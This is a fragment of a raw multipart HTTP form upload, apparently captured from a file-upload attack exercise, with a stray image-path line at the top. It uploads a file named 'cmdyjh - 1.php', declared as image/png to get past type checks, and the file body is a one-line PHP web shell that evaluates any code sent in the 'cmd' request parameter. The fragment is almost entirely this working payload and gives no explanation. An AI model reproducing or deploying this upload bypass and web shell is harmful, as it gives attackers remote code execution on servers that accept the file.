 -----------------------------23977239422916
Content-Disposition: form-data; name="upload_file"; filename="cmdyjh - 1.php"
Content-Type: image/png

<?php @eval($_REQUEST['cmd']); ?>
-----------------------------23977239422916
Content-Disposition: form-data; name="submit"

□□
-----------------------------23977239422916--